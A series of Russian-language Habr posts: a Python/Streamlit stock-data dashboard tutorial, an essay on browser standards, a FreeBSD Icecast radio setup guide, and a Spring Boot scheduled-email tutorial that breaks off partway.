Для начала ограничимся акциями на американском рыннке. Чтобы не допустить ошибку ~~мамкиного инвестора~~ начинающего волка с волл стрит, путающего разные [зумы](https://www.bloomberg.com/news/articles/2020-03-26/zoom-technologies-trading-suspended-amid-ticker-confusion), и [считающего](https://www.bloomberg.com/news/articles/2020-06-09/fangdd-or-fang-china-real-estate-firm-adds-395-in-mystery-move) китайскую компанию FANGDD ETF на основе акций флагманов технологической отрасли, — поможем нашему юзеру не запутаться, а то и до [беды](https://vc.ru/finance/135585-samoubiystvo-treydera-novichka-kak-neponyatnyy-interfeys-robinhood-privel-k-smerti-aleksandra-kirnsa) недалеко.
Возьмем данные американской комиссии по ценным бумагам для сопоставлеия имен и тикеров. JSON можно стащить с их [сайта](https://www.sec.gov/file/company-tickers). Я воспользовался удобной csv-шкой добытой в [другом месте](http://rankandfiled.com/#/data/tickers) основанной на тех же данных. Ахтунг, в подобых списках могут быть компании снятые с торгов, поэтому рекоммендуются дополнительные проверки.
Например, в скачанном листе есть производитель оборудования для полупроводниковой промышленности VSEA которую скупил AMAT и убрали с рынка лет 10 назад.
Для простоты создания интерфейса мы пилим его в [стримлите](https://www.streamlit.io). Это красиво и ОЧЕНЬ быстро в плане написания. Но если мы запихаем весь лист в 14 000 позиций в стримлитный селект бокс — то интерфейс будет тормозить просто невероятно. Поэтому сделаем предварительную фильтрацию по вводу пользователя.
Если, например, ввести Microsoft то вас сразу перекинет в нужное, а если therapeutics — то вас ждет лист с длинным скроллом, зато все просто летает по скорости. Готовый интерфейс незатейлив и прост, на все про все с импортом и проверками ушло 40 строчек. Если несколько упростить как в следующем примере, то выходит как раз 20, никакого кликбейта все честно.
**Внутренности**
```
import yfinance as yf
import streamlit as st
import pandas as pd
from datetime import datetime
# read SEC registered comanies
sec_list = pd.read_csv('cik_ticker.csv', sep='|',
names=['CIK', 'Ticker', 'Name', 'Exchange', 'SIC', 'Business', 'Incorporated', 'IRS'])
name_options = ['Microsoft Corp']
name_hint = st.sidebar.text_input(label='Company name contains')
if name_hint is not None:
name_options = sec_list[sec_list['Name'].str.contains(name_hint, case=False)]['Name'].tolist()
if not name_options:
name_options = ['Microsoft Corp']
# get ticker from company name and dates from UI
company_name = st.sidebar.selectbox('SEC listed companies', name_options)
ticker = sec_list.loc[sec_list['Name'] == company_name, 'Ticker'].iloc[0]
tickerData = yf.Ticker(ticker)
end_date = st.sidebar.date_input('end date', value=datetime.now()).strftime("%Y-%m-%d")
start_date = st.sidebar.date_input('start date', value=datetime(2010, 5, 31)).strftime("%Y-%m-%d")
# make API query
ticker_df = tickerData.history(period='1d', start=start_date, end=end_date)
md_chart_1 = f"Price of **{ticker}** "
md_chart_2 = f"Volume of **{ticker}** "
if len(ticker_df) == 0:
tickerData = yf.Ticker('MSFT')
ticker_df = tickerData.history(period='1d', start=start_date, end=end_date)
md_chart_1 = f"Invalid ticker **{ticker}** showing **MSFT** price"
md_chart_2 = f"Invalid ticker **{ticker}** showing **MSFT** volume"
# Add simple moving average
ticker_df['sma 15'] = ticker_df.Close.rolling(window=15).mean()
# plot graphs
st.markdown(f"Demo app showing **Closing price** and **trade volume** of a selected ticker from Yahoo! finance API")
st.markdown(md_chart_1)
st.line_chart(ticker_df[['Close', 'sma 15']])
st.markdown(md_chart_2)
st.line_chart(ticker_df.Volume)
```
Поиграть с живым интерфейсом можно на [heroku](https://yfinance-demo.herokuapp.com/), ну если ничего не отвалится.
#### Альтернатива 1
Теперь рассмотрим альтернативы. Если нас не устраивает непубличный API Yahoo, которому сложно доверять в долгосрочном плане? Отличной альтернативой может быть API предлагаемое Quandl.
Этот вариант интересен тем, что API официальное, платное только за премиум данные, и имеет интерфейсы на R и Python от самих же создателей. API очень щедрое для пользователей с бесплатным ключом, можно сделать 300 запросов за 10 секунд, 2000 за 10 минут и 50 000 в день. Аттракциона такой невиданной щедрости трудно найти в наши дни. Знакомьтесь- [Quandl](https://www.quandl.com/tools/api)
Из недостатков — некоторые довольно тривиальные данные вроде S&P 500 попали в премиальные. Пилим тот же нехитрый дашборд на 20 строк кода. Все так же просто. Для менее чем 50 запросов в день не нужен даже бесплатный ключ. Если запросов больше то надо регистрировать. Несколько упростив исходное приложение умещаемся в 20 строк (не забудьте вставить API key, [бесплатно регистрируется там](https://www.quandl.com/sign-up))
**Чудеса компактности**
```
import quandl
import streamlit as st
from datetime import datetime
quandl.ApiConfig.api_key = "YOUR_API_KEY"
ticker = st.sidebar.text_input("Ticker", 'MSFT')
end_date = st.sidebar.date_input('end date', value=datetime.now())
start_date = st.sidebar.date_input('start date', value=datetime(2010, 5, 31))
ticker_df = quandl.get("WIKI/" + ticker, start_date=start_date, end_date=end_date)
ticker_df['sma 15'] = ticker_df.Close.rolling(window=15).mean()
# plot graphs
st.markdown(f"Demo app showing **Closing price** and **trade volume** of a selected ticker from Quandl API")
st.markdown(f"Price of **{ticker}** ")
st.line_chart(ticker_df[['Close', 'sma 15']])
st.markdown(f"Volume of **{ticker}** ")
st.line_chart(ticker_df['Volume'])
```
Далее можно повышать градус ~~неадеквата~~ анализа неограниченно, пандас вам в руки.
Например, добавить классические метрики вроде корреляции с рынком (за рынок берем S&P 500). Для пущей научности добавляем сравнение с безрисковым инструментом (трехмесячные трежерис) и вычисляем [альфу](https://www.investopedia.com/terms/a/alpha.asp), [бету](https://www.investopedia.com/terms/b/beta.asp) и [соотношение Шарпа](https://www.investopedia.com/terms/s/sharperatio.asp). Это мы будем делать на примере другого источника, где на бесплатной подписке ограничивают не доступность групп данных, а только число запросов (хотя quandl нам тоже пригодится, данные про трежерис мы возьмем именно там).
#### Альтернатива 2
Наш второй конкурсант — Alpha Vantage. [Alpha Vantage API](https://www.alphavantage.co/documentation/) предлагает дневные и внутридневные данные по фондовым рынкам, технические индикаторы в готовом виде, данные рынков валют и даже крипты. По внутридневным доступны интервалы до 1 минуты. Если вы не занимаетесь ~~лотереей~~ внутридневной торговлей и прочим скальпингом, то 500 запросов в день которые дает вам бесплатный ключ — вам вполне хватит. Ну а если вы настоящий биржевой воротила, то премиум ключ стоит меньше чем масло в вашем Бентли поменять, о чем беспокоиться? Зарегистрировать бесплатный ключ можно [там](https://www.alphavantage.co/support/#api-key)
Смена источника данных требует минимальной коррекции кода, потому что все варианты умеют выдавать пандасовские датафреймы. Покрытие рынков вполне достойное, американским не ограничивается, по тикерам вроде GAZP.ME, SBER.ME вполне можно следить за нашим посконным. Из недостатков — для Питона вам все равно понадобится некоторый обвес для работы с API если не хотите писать его сами. [Он есть](https://github.com/RomelTorres/alpha_vantage), но источник его не связан с авторами API и документированность оставляет желать лучшего.
Кроме того, если начать теребить API часто, то выясняется что бесплатно 500 запросов в день и 5 в минуту (пролистайте вверх и сравните с цифрами quandl, про невиданную щедрость я писал вполне серьезно!). Так что для всякой мелочи типа изменения временного диапазона или постоянно запрашиваемого тикера (вроде S&P 500) рекомендуется воспользоваться кешированием в стримлите, чтоб не дергать API понапрасну. Помните, что стримлит без кеширования перезапускает скрипт целиком после взаимодействия пользователя с интерфейсом, даже если он просто поменял границы отображаемого временного отрезка уже скачанных данных. Запрос с параметром outputsize='full' выдает всю историю за 20 лет, фильтрование по датам делаем уже на своей стороне, тоже помогает снизить число обращений.
Главное отличие от предыдущих случаев будет в том, что обращение к API теперь надо обернуть в функцию и навесить на нее кеширующий декоратор
```
@st.cache(suppress_st_warning=True, allow_output_mutation=True)
def get_ticker_daily(ticker_input):
ticker_data, ticker_metadata = ts.get_daily(symbol=ticker_input, outputsize='full')
return ticker_data, ticker_metadata
```
В готовом виде наш новый апп с первичными признаками некой аналитики будет выглядеть примерно так:
**Потроха нехитрой аналитики**
```
import streamlit as st
from alpha_vantage.timeseries import TimeSeries
from datetime import datetime
import quandl
import pandas as pd
quandl.ApiConfig.api_key = "YOUR_QUANDL_API_KEY"
ts = TimeSeries(key='YOUR_ALPHA_VANTAGE_API_KEY', output_format='pandas')
st.markdown(f"Demo app showing **Closing price** and daily **APR change** of a selected ticker from alpha vantage API")
ticker = st.sidebar.text_input("Ticker", 'MSFT').upper()
end_date = st.sidebar.date_input('end date', value=datetime.now()).strftime("%Y-%m-%d")
start_date = st.sidebar.date_input('start date', value=datetime(2015, 5, 31)).strftime("%Y-%m-%d")
@st.cache(suppress_st_warning=True, allow_output_mutation=True)
def get_ticker_daily(ticker_input):
ticker_data, ticker_metadata = ts.get_daily(symbol=ticker_input, outputsize='full')
return ticker_data, ticker_metadata
try:
price_data, price_meta_data = get_ticker_daily(ticker)
market_data, market_meta_data = get_ticker_daily('SPY')
md_chart_1 = f"Price of **{ticker}** "
md_chart_2 = f"APR daily change of **{ticker}** "
except:
price_data, price_meta_data = get_ticker_daily('MSFT')
market_data, market_meta_data = get_ticker_daily('SPY')
md_chart_1 = f"Invalid ticker **{ticker}** showing **MSFT** price"
md_chart_2 = f"Invalid ticker **{ticker}** showing **MSFT** APR daily change of"
def apr_change(pandas_series_input):
return ((pandas_series_input - pandas_series_input.shift(periods=-1,
fill_value=0)) / pandas_series_input) * 100 * 252
price_data['change'] = apr_change(price_data['4. close'])
market_data['change'] = apr_change(market_data['4. close'])
price_data_filtered = price_data[end_date:start_date]
market_data_filtered = market_data[end_date:start_date]
stock_market_correlation = price_data_filtered['change'].corr(market_data_filtered['change'], method='pearson')
# estimate risk free return via 3 months treasury bonds
treasury_yield = quandl.get("FRED/TB3MS", start_date=start_date, end_date=end_date)
rfr = treasury_yield['Value'].mean() # mean treasury yield over period
stock_volatility = price_data_filtered['change'].std()
market_volatilidy = market_data_filtered['change'].std()
stock_excess_return = price_data_filtered['change'].mean() - rfr
market_excess_return = market_data_filtered['change'].mean() - rfr
beta = stock_market_correlation * stock_volatility / market_volatilidy
alpha = stock_excess_return - beta * market_excess_return
sharpe = stock_excess_return / stock_volatility
metrics_df = pd.DataFrame(
data={'mkt correlation': [stock_market_correlation], 'alpha': [alpha], 'beta': [beta], 'Sharpe ratio': [sharpe]})
metrics_df.index = [ticker]
st.markdown(md_chart_1)
st.line_chart(price_data_filtered['4. close'])
st.markdown(md_chart_2)
st.line_chart(price_data_filtered['change'])
st.table(metrics_df)
```
Судя по хорошей корреляции индекса с самим собой и нулевой альфе — грубой лажи удалось избежать. На всякий случай напомню — альфа это превышение доходности инструмента над рынком, здесь и далее в процентах в годовом исчислении. Чем положительнее и больше — тем бодрее растет акция по сравнению с рынком. Интервал сравнения для всех с 1 января 2010 года. Можно видеть на примере последних 10 лет, что Майкрософт (MSFT) растет не сильно выше рынка,

а вот Фейсбук (FB) или Амазон (AMZN) — все еще существенно обгоняют.


Можно также убедиться, что, например, частные тюрьмы и прочий коммерческий ГУЛАГ (CXW, GEO) —


не являются таким уж привлекательным активом, при Трампе так и вовсе стабильно идут вниз, в общем если только для хеджирования рисков.
#### Доставка streamlit аппа на дом
Переходим к последней части. Доставка конечного продукта пользователю, который сидит далеко за фаерволом, а публикация на открытом хостинге — не вариант. Ну, например, вы сходили на тренинг по успешному успеху и теперь выдаете этот дашборд как часть пакета начинающего инвестора тем, кто прошел ваш вебинар за 199 000 руб (ходят слухи, что это разрушает карму и в следующих перерождениях такие люди становятся туалетными ершиками). Итак, пакуем продукт для доставки.
Просим пользователя установить [ContainDS](https://containds.com/desktop/) и Докера. Ставим себе. Запускаем базовый стримлит образ, указав папку с нашим поделием, кликнув на CMD доставляем нужные зависимости из requirements.txt. И наконец экспортируем все это добро в один \*.containds файл. Сохраняем и шлем клиенту (не по емейлу конечно, наш образ весит без малого 600 мегабайт)
От клиента требуется загрузить файл и мышкой кликнуть на WEB. Никаких хакерных консолей, можно научить хоть тетенек в бухгалтерии. Будете потом гордиться, что у вас тетеньки в бухгалтерии гоняют сервисы в докерных контейнерах. Пошаговая [инструкция](https://containds.com/desktop/tutorials/share-streamlit-container-as-a-file/).
#### Бонус
Ну и наконец для тех читателей или их клиентов, кто заинтересовался данными, но считает все эти докеры с жаваскриптами поверх питонов — излишними свистелками и перделками. Для акул старой школы — [эксельный плагин](https://appsource.microsoft.com/en-us/product/office/WA200001365) для импорта данных из alpha vantage. [Аналогичное](https://www.quandl.com/tools/excel) для Quandl. Всем кто недавно ностальгировал в [юбилейной трибьют-теме](https://habr.com/ru/company/it-grad/blog/507114/) — чуваки, про вас помнят!
Для фанатов винтажного на новый лад с маффинами, смузи и митболами — есть вариант с [гугловскими таблицами](https://gsuite.google.com/marketplace/app/alpha_vantage_market_data/434809773372), и зиро кодинг и модное облако
Из моего короткого знакомства с тремя API мне показалось, что в целом самый щедрый это Quandl, особенно для платных клиентов. Если запросов мало, а платность не вариант — то alpha vantage сгодится тоже. С yahoo настораживает вопрос кто же платит за угощение для всех, не исчезнет ли оно в один прекрасный день. Много примеров работы с Quandl и аналитики вообще можно найти во втором издании [Mastering Python for Finance](https://www.amazon.com/Mastering-Python-Finance-state-art-ebook/dp/B07MVGW93W/ref=dp_ob_title_def) (есть на Либрусеке). Делитесь своими находками в области, в комментах статьи про yahoo finance API писали про Тинькова и другие варианты, но без подробностей
*Фото на обложке поста — Photo by [M. B. M.](https://unsplash.com/@m_b_m) on Unsplash* | https://habr.com/ru/post/507954/ | null | ru | null |
# Different Reality
Уже довольно давно я хочу упорядочить свои мысли по поводу развития браузеров, стандартов, технологий, перспектив и в связи с этим решил изложить их в виде статьи. Каких либо инноваций и откровений здесь не будет, но поводов поразмыслить достаточно.
Я занимаюсь клиентской разработкой уже 8 лет и за это время браузеры совершили гигантский скачок вперед. Во-первых их стало очень много. В зоопарке разработчика на данный момент 10(!) основных браузеров — IE6/7/8/9, Fx 3.6/4/5, Opera, Chrome, Safari плюс мобильные и специфические. К счастью, ветеран IE6 уже вскоре окончательно умрет, да и IE7 уже сдает позиции. Firefox поменял свой подход к версионности вслед за Chrome и будем надеяться что в скором времени мы будем работать только с последним релизом, не оглядываясь на цифры. Opera тоже заматерела и движется в сторону автообновления.
Почему в первую очередь я заговорил именно о браузерах, а не о стандартах? Да потому что компании разработчики браузеров и являются основными разработчиками и евангелистами современных стандартов веб-разработки. Все они являются активными членами W3C и помогают разрабатывать стандарты и внедряют их, зачастую не дожидаясь утверждения спецификации. Это порождает нагромождение избыточного синтаксиса с вендор префиксами, но это временное явление.
Внедрение стандартов в браузерах похоже на гонку вооружений. Кто быстрее, кто сильнее, кто больше и тд. На самом деле, мы, разработчики от этого только выигрываем. Но как всегда и во всем, иногда происходят перегибы. Когда видишь ссылку на тот или иной showcase с охами и ахами, заходишь на страничку, а там написано «Best viewed at latest Chrome» — сразу вспоминаешь про времена IE6 и начинает подташнивать. Стандарты это отлично, продвижение стандартов — еще лучше, но не таким же способом.
В определенный момент разработчик теряется в том, что и кто поддерживает и уже не совсем понимает как же ему написать код, который будет корректно работать во всех основных браузерах, которые присутствуют в заявке. Тут на помощь приходят всевозможные эмуляторы, либы и скрипты «включающие» поддержку того или иного свойства или функционала в «отстающих» браузерах.
Иногда это абсолютно незаменимая вещь, которая спасает от красных глаз, многочасовой писанины кода и угроз расправы со стороны менеджеров, а иногда заводит в дебри и вылезает боком с совершенно неожиданного направления. Для примера скажу, что такой либой является [CSS3PIE](http://css3pie.com/), которая эмулирует такие [CSS3 свойства](http://css3pie.com/documentation/supported-css3-features/) как `border-radius`, `box-shadow`, RGBA и поддержку градиентов в `background` для IE6-8. Для простых статических страничек и страничек с маленьким количеством элементов все работает чудесно и разработчики в восторге, но стоит применить PIE к элементам участвующим в анимации либо генерируемым с помощью Javascript, и начинаются танцы с бубном.
Но это относится к вещам, используемым as is. [Modernizr](http://www.modernizr.com/) например, использует другой подход. Изначально вы проверяете, поддерживает ли браузер тот или иной стандарт, и уже в зависимости от этого решаете что ему выдавать. На выходе, вам в любом случае надо будет либо восполнять недостающую функциональность с помощью JavaScript, либо использовать избыточный код и картинки. И в том и в другом случае вы платите за это производительностью.
Что мы имеем в итоге? Часть браузеров получают красивый, семантичный код и все плюшки, а часть браузеров затыкаются и загружают процессор, либо жрут траффик. За все, как известно, надо платить, но я предлагаю подумать за что именно и стоит ли платить. Старые добрые и проверенные решения еще никто не отменял.
Кстати, если уж припомнили всякие красивости, такие как закругленные уголки, тени и градиенты, то стоит отметить, что производители браузеров в первую очередь реализовали именно их, частично из-за того что их реализация была не слишком сложной и частично из-за маркетинга. Реализация новой box-model, взамен откровенно устаревшей существующей до сих пор плетется в хвосте. Так же отстают такие части стандартов как local storage, indexed database api, page visibility, Cross-Origin Resource Sharing и еще много других, которые реально важны для разработчиков, но не являются Eye Candy. что напоминает известную фразу о том, что народ требует хлеба и зрелищ. Главное чтоб было красиво.
В связи с предыдущим пассажем о наглядности и свистелках-перделках, хотелось бы упомянуть и о предназначении. Из ниоткуда, как грибы после дождя, стали появляться всевозможные игры, сделаные на HTML5 и CSS3. Их разработчики очень гордятся своими творениями и их можно понять. Ведь они так мучались чтобы сделать приложение с помощью технологий, которые для этого не предназначены. Но зачем? HTML был и остался языком разметки гипертекста, хоть и расширился и развился в соответствии с реалиями.
В заключение. Уважаемые разработчики, помните что стандарты и технологии лишь средства, которые не обязательно могут быть использованы во благо. А наша работа заключается в том, чтобы создавать хорошие и работающие интерфейсы, которыми будут пользоваться другие люди и совсем не обязательно что наши пользователи будут гиками и примут наши оговорки. Используйте технологии и подходы с умом, не забывая о главной цели. Думайте, думайте, думайте. | https://habr.com/ru/post/125990/ | null | ru | null |
# Локальная инет радиостанция при помощи icecast +ices
Рылся в своих старых записях и решил поделится с Вами инструкцией как просто и быстро поднять нормальный сервер для он лайн транслирования своего радио (mp3 файлы) и для ретрансляции внешних радиостанций.
Кому интересно прошу под кат.
Я использовал сервер под управлением FreeBSD. Считаем, что у нас есть свежее дерево портов. Начнем установки **icecast**:
```
#cd /usr/ports/audio/icecast2
#make install clean
```
Далее создаем пользователя для инет радио radio и группу radio и создаем каталог где это все будет лежать.
```
#mkdir /var/icecast
#pw group add radio
# adduser
Username:radio
Full name: Radio user
Uid (Leave empty for default):
Login group [radio]:
Login group is radio. Invite jru into other groups? []:
Login class [default]:
Shell (sh csh tcsh zsh nologin) [sh]: nologin
Home directory [/home/radio]:
Home directory permissions (Leave empty for default):
Use password-based authentication? [yes]:
Use an empty password? (yes/no) [no]:
Use a random password? (yes/no) [no]:
Enter password:
Enter password again:
Lock out the account after creation? [no]:
Username : radio
Password : ****
Full Name : Radio user
Uid : 1001
Class :
Groups : radio
Home : /home/radio
Locked : no
OK? (yes/no): yes
adduser: INFO: Successfully added (radio) to the user database.
Add another user? (yes/no): no
Goodbye!
```
После копируем все файлы для веб интерфейса:
`cp /usr/local/share/icecast /var/icecast`
Cоздаем каталог для лога:
`mkdir /var/icecast/log`
Cоздаем файлы для логов:
```
cd /var/icecast/log
touch access.log
touch error.log
```
Меняем права:
`chown -R radio:radio /var/icecast`
Далее идем смотреть файл конфига:
```
cd /usr/local/etc
cp icecast.xml.sample icecast.xml
```
Конфигурим файл. Опишу только важные параметры
Аутентификация. Первое — это пароль на подключение для трансляции через ваш сервер icecast.Второе — это логин пароль на веб интерфейс по адресу [icecast\_ip](http://icecast_ip):8000
```
123
123
admin
12345678
```
Далее выбираем IP сервера и порт так же точку монитрования потока с ices но это позже:
```
8000
192.168.1.7.
/ices.
```
Так же я собираюсь рестранслировать радиостанции украины Киссфм (+ Киссфм в АСС), наше радио, люкс фм, и хит фм:
```
91.201.37.42
8000
/kiss
/kiss
1
0
91.201.37.42
8000
/kissACC
/kissACC
1
0
....
........
195.95.206.12
8000
/HitFM
/hitfm
1
0
77.120.104.251
8000
/
/luxfm
1
0
212.26.129.222
8001
/
/nashe
1
0
```
Далее меняем параметры нахождения каталогов в разделе
```
/var/icecast
/log
/web
/admin
/var/run/icecast.pid
```
И последнее, но не последнее по значению. Icecast не работает от root вот и мы меняем разрешения на ранее созданого юзера и группу
```
1
radio
radio
```
Далее пробуем взлететь, смотрим что он ругается:
`#/usr/local/bin/icecast -c /usr/local/etc/icecast.xml`
Если все хорошо прерываем через Ctrl+c и идем дальше:
Я использовал iсes0 ибо мне нужно было воспроизводить mp3 а для ogg по идее нужно использовать ices2, вроде он тоже воспроизводить mp3, но я не проверял:
```
#cd /usr/ports/audio/ices
#make install clean
```
Тут что бы не мучатся с правами делаем проще (можете сами создавать каталог где хотите):
`mkdir /tmp/radio`
Складываем сюда файлы mp3 и создаем плейлист:
`find /tmp/radio -name *.mp3 > /tmp/radio/playlist.txt`
Должен получится файл playlist.txt с таким содержимым:
```
/tmp/radio/Far East Movement ft. The Cataracs & Dev - Like A G6.mp3
/tmp/radio/The_Prodigy_-_Voodoo_People_(Pendulum_Remix).mp3
/tmp/radio/1.mp3
```
Меняем права `#chmod -R 777 /tmp/radio` и идем ломать файл ices.conf
```
cd /usr/local/etc/
cp ices.conf.dist ices.conf
```
Редактируем. У меня вышел такой вид (коменты Афтора):
```
xml version="1.0"?
/tmp/radio/playlist.txt
0
builtin
ices0
1
1
/tmp
192.168.1.7
8000
123
http
/ices
mp3 stream
it
Local streaming
http://gate.mydomain.com/
0
128
0
2
```
Далее добавляем в /etc/rc.conf строки:
```
icecast_enable="YES"
icecast_flags="-c /usr/local/etc/icecast.xml"
ices0_enable="YES"
ices0_flags="/usr/local/etc/ices.conf"
```
И пробуем взлетать:
```
cd /usr/local/etc/rc.d
#./icecast2 start
#./ices0 start
```
Открываем в баузере ссылку:
[192.168.1.7](http://192.168.1.7):8000/status.xsl
Скачиваем m3u нужного потока и вперед.
Интернет-радио поставлено «конект по требованию», так что первый конект медленный. Кому не жалко инет трафика — поменяйте значение
**1 на 0**.
Так же ices как проиграет весь плейлист выключается. Как сделать по кругу не нашел пока что. Но, если запустить ices через рандом то его игрища никогда не заканчиваются smile.
В файле ices.conf меняем параметр 0 на 1 и все. | https://habr.com/ru/post/267351/ | null | ru | null |
# Spring Boot. Фоновые задачи и не только
### Введение
В данном туториале я хочу привести пример приложения для отправки email-ов юзерам, основываясь на дате их рождения(например с поздравлениями), используя аннотацию Scheduled. Я решил привести данный пример, т к по моему мнению он включает в себя довольно многие вещи, такие как работа с базой данных(в нашем случает это PostgreSQL), Spring Data JPA, новый java 8 time api, email-сервис, создание фоновых задач и небольшую бизнес-логику при этом оставаясь компактным. Сегодня интернет пестрит огромным множеством туториалов которые обычно сводятся к тому как наследоваться от CrudRepository, JpaRepository и тд. Туториал расчитан на то, что вы уже смотрели хотя бы некоторые из них и имеете представление о том, что такое Spring Boot. Я же постараюсь показать пример приложения, которое более обширно показывает его возможности и как с ним работать.
### Создание проекта
Идем на [Spring Initializr](http://start.spring.io/).
Добавляем зависимости:
1. PosgreSQL — в качестве базы данных
2. JPA — доступ к базе
3. Lombok — для удобства и избавления от бойлерплейт кода(не придётся писать геттеры, сеттеры и тд самим), подробнее [тут](https://projectlombok.org/)
4. Mail — собственно для работы и отправки email-ов, [оф. документация](https://docs.spring.io/spring/docs/5.0.4.RELEASE/spring-framework-reference/integration.html#mail)
Указываем группу и артефакт, к примеру com.application и task. Скачиваем и распаковываем проект, затем открываем его в среде разработки, у меня это Intellij IDEA.
### База данных
Теперь устанавливаем себе [PostgreSQL](https://www.postgresql.org/download/). Далее создаём базу данных с юзером и паролем. Можно сделать это прямо из IDEA, во вкладке database, можно с помощью командной строки если у вас линукс, следующими командами:
```
sudo -u postgres createuser
sudo -u postgres createdb
$ sudo -u postgres psql
psql=# alter user with encrypted password '';
psql=# grant all privileges on database to ;
```
Также на windows это можно сделать с помощью [pgAdmin](https://www.pgadmin.org/) или его альтернатив.
### Начало
Открываем наш проект и можем приступать к написанию кода.
Сейчас у нас в проекте есть только один java-файл. Он выглядит примерно так:
```
@SpringBootApplication
public class TaskApplication {
public static void main(String[] args) {
SpringApplication.run(TaskApplication.class, args);
}
}
```
Название класса может быть другим в зависимости от имени артефакта, которое вы дали при создании проекта.
Данный класс это точка запуска приложения. Аннотация [@SpringBootApplication](https://docs.spring.io/spring-boot/docs/current/reference/html/using-boot-using-springbootapplication-annotation.html) означает, что это Spring Boot приложение и эквивалентна использованию @Configuration, @EnableAutoConfiguration и @ComponentScan.
### Создание модели
Первым делом разделим каталог в котором лежит наш класс для запуска всего приложения и разделим его на три директории: model, repository, service.
Далее в папке model создаем класс User:
```
@Getter
@Setter
@ToString
@NoArgsConstructor
@Entity
@Table(name = "users")
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Integer id;
@Column(name = "name", nullable = false)
private String name;
@Email
private String email;
private LocalDate birthday;
}
```
Итак мы создали класс с минимальным количеством полей, которые нам необходимы: id юзера, его имя, email и дата рождения.
Пройдёмся по аннотациям: Первые 4 над классом это аннотации lombok, которые генерируют геттеры, сеттеры, метод toString, и конструктор без аргументов.
[Entity](https://habrahabr.ru/users/entity/) — указывает Hibernate, что данный класс является сущностью.
[Table](https://habrahabr.ru/users/table/) — название соответствует таблице в бд.
[Id](https://habrahabr.ru/users/id/) — указывает на первичный ключ данного класса.
@GeneratedValue — используется вместе с [Id](https://habrahabr.ru/users/id/) и определяет паметры strategy и generator.
@Column — указывает на имя колонки, которая отображается в свойство сущности, также с помощью nullable = false указываем на то, что поле обязательно.
[Email](https://habrahabr.ru/users/email/) — строка должна быть валидным адресом электронной почты(Используется пакет javax.validation.constraints, а не org.hibernate.validator.constraints, т к в последнем данная аннотация является устаревшей).
### Репозиторий
Далее в папке repository создаём интерфейс UserRepository:
```
public interface UserRepository extends JpaRepository {}
```
Наследование от JpaRepository даёт нам возможность использовать его методы для работы с бд такие как delete, save, findAll и многие другие. Кроме этого при желании мы можем создавать свои методы, по принципу «пишем то что нужно». Т е если нам нужно найти всех юзеров с одинаковым именем, то наш метод будет выглядеть так:
```
List findAllByName(String name);
```
Данный метод в итоге создаст SQL запрос подобный этому:
```
SELECT * FROM users WHERE name = ?;
```
Или например:
```
List findByBirthdayAfter(LocalDate date);
```
Позволит выбрать всех юзеров родившихся после определенной даты.
Вообще это довольно обширная тема, на которую довольно много статей и видео. Как например [вот это](https://www.youtube.com/watch?v=nwM7A4TwU3M).
Также есть возможность писать свои sql запросы используя JPA-аннотацию [Query](https://habrahabr.ru/users/query/) прямо над телом метода.
Есть возможность использовать два типа синтаксиса: [JPQL](https://docs.oracle.com/html/E13946_01/ejb3_langref.html)(язык запросов JPA, подобный SQL использующий вместо таблиц и колонок — сущности, атрибуты и тд) либо собственно используемый нами SQL(тогда добавляется свойство nativeQuery = true). Пример с JPQL:
```
@Query(value = "SELECT u from User u where u.name = ?1")
List findAllByName(String name);
```
Для указывания имени параметра запроса можно использовать аннотацию JPA [@Param](https://docs.spring.io/spring-data/jpa/docs/current/reference/html/#jpa.named-parameters):
```
@Query(value = "SELECT u from User u where u.name = :name")
List findAllByName(@Param("name") String name);
```
Если же мы хотим использовать чисто SQL то:
```
@Query(value = "SELECT * FROM users WHERE name = :name", nativeQuery = true)
List findAllByName(@Param("name") String name);
```
Мы же создадим метод, который будет брать из базы всех юзеров, у которых email не null, и в которых месяц и день дня рождения будут соответствовать тем, которые мы будем туда передавать. Теперь наш репозиторий будет выглядеть следующим образом:
```
@Repository
public interface UserRepository extends JpaRepository {
@Query(value = "SELECT \* FROM users " +
"WHERE email IS NOT NULL " +
"AND extract(MONTH FROM birthday) = :m " +
"AND extract(DAY FROM birthday) = :d",
nativeQuery = true)
List findByMatchMonthAndMatchDay(@Param("m") int month, @Param("d") int day);
}
```
**Пара особенностей репозитория**
Первый параметр дженерика должен быть сущностью с которой мы будем работать, а второй соответствовать типу его первичного ключа.
Также типы методов должны соответствовать первому параметру(если не использовать собственный мэппинг).
Если вдруг у вас возник вопрос, почему данный каталог называется repository, а не dao, то это правило хорошего тона в Spring Boot, вы не обязаны делать так-же, просто так принято.
### Сервисы
Первым делом создадим в каталоге service интерфейс UserRepositoryService:
```
public interface UserRepositoryService {
List getAll(int month, int day);
}
```
Далее здесь же создаем ещё один каталог impl и в нём класс-имплементацию для нашего сервиса:
```
@Service
public class UserRepositoryServiceImpl implements UserRepositoryService {
private final UserRepository repository;
@Autowired
public UserRepositoryServiceImpl(UserRepository repository) {
this.repository = repository;
}
@Override
public List getAll(int month, int day) {
return repository.findByMatchMonthAndMatchDay(int month, int day);
}
}
```
Теперь разберём наш класс:
Аннотация [Service](https://habrahabr.ru/users/service/) показывает спрингу, что это сервис.
Далее объявляем переменную типа UserRepository и инициализируем её в конструкторе, предварительно пометив его аннотаций @Autowired.
(Можно поставить аннотации прямо над полем repository, но предпочтительнее создать конструктор или сеттер)
@Autowired — спринг находит нужный бин и подставляет его значение в свойство помеченное аннотацией.
Есть возможность создания autowired конструктора с помощью аннотации ломбока над классом:
```
@RequiredArgsConstructor(onConstructor = @__(@Autowired))
```
После конструктора реализуем метод нашего интерфейса и в нём возвращаем метод из репозитория.
Идём дальше: в каталоге service создаём EmailService:
```
public interface EmailService {
void send(String to, String title, String body);
}
```
И его имплементацию EmailServiceImpl в impl:
```
@Service
@RequiredArgsConstructor(onConstructor = @__(@Autowired))
public class EmailServiceImpl implements EmailService {
private final JavaMailSender emailSender;
@Override
public void send(String to, String subject, String text) {
MimeMessage message = this.emailSender.createMimeMessage();
MimeMessageHelper helper = new MimeMessageHelper(message);
try {
helper.setTo(to);
helper.setSubject(subject);
helper.setText(text);
this.emailSender.send(message);
} catch (MessagingException messageException) {
throw new RuntimeException(messageException);
}
}
}
```
Не буду углубляться в описание, вот [ОД](https://docs.spring.io/spring/docs/5.0.4.RELEASE/spring-framework-reference/integration.html#mail).
